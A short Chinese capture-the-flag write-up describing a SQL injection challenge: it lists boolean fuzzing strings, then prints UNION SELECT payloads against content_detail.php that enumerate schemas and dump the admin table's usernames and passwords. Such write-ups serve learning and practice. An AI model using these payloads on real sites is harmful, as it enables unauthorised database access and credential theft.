一开始还以为是在登录框进行注入,于是fuzzing了一下发现一个注入点都没有

1 and 1

1 and 0

1' and '1

1' and '0

1" and "1

1" and "0

1) and (1

1) and (0

1)) and ((1

1)) and ((0

1') and ('1

1') and ('0

1") and ("1

1") and ("0

1'" and "'1

1'" and "'0



后来才知道原来注入点被隐藏了,通过F12的net可以看到注入点在content_detail.php里面

?id=0 UNION SELECT (select group_concat(table_name) from information_schema.tables where table_schema='news'),(select group_concat(schema_name) from information_schema.schemata)--+



?id=0 UNION SELECT (select group_concat(username,password) from admin),(select group_concat(column_name) from information_schema.columns where table_name='admin' and table_schema='news')--+



最后把得到的账号名和密码填入得到flag ,一开始我还以为是在ctftraining库里,然后查到一个FLAG_TABLE表很激动,继续查到一个FLAG_COLUMN字段,然而死在了查询字段信息上,应该是后台过滤了,还以为是自己哪里写错了,看来以后得到信息后,爬一遍所有的库很重要啊。